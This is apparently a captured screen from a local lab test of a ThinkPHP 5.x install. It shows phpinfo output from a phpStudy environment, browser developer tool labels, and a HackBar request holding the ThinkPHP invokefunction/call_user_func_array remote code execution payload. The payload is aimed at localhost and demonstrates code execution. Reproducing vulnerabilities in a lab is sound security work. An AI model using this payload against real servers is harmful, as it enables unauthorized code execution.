 PHP Version 7.3.4
System Windows NT P0L1ST 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_
with-oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-a
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contrib
Load URL 127.0.0.1/tp5125/public/index.php?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1